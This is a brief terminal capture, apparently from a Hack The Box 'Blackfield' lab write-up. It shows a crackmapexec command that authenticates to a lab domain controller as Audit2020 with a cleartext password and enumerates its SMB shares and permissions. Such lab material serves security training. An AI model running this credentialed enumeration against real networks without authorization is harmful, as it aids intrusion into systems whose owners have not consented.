 ┌──(rue㉿kali)-[~/Workspace/HTB/Blackfield]
└─$ crackmapexec smb 10.10.10.192 -u Audit2020 -p 'passwd123!' --shares
SMB         10.10.10.192    445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:F
alse)
SMB         10.10.10.192    445    DC01             [+] BLACKFIELD.local\Audit2020:passwd123!
SMB         10.10.10.192    445    DC01             [+] Enumerated shares
SMB         10.10.10.192    445    DC01             Share           Permissions     Remark
SMB         10.10.10.192    445    DC01             -----           -----------     ------
SMB         10.10.10.192    445    DC01             ADMIN$                          Remote Admin
SMB         10.10.10.192    445    DC01             C$                              Default share
SMB         10.10.10.192    445    DC01             forensic        READ            Forensic / Audit share.
SMB         10.10.10.192    445    DC01             IPC$            READ            Remote IPC
SMB         10.10.10.192    445    DC01             NETLOGON        READ            Logon server share
SMB         10.10.10.192    445    DC01             profiles$       READ
SMB         10.10.10.192    445    DC01             SYSVOL          READ            Logon server share
AUDIT2020@BLACKFIELD.LOCAL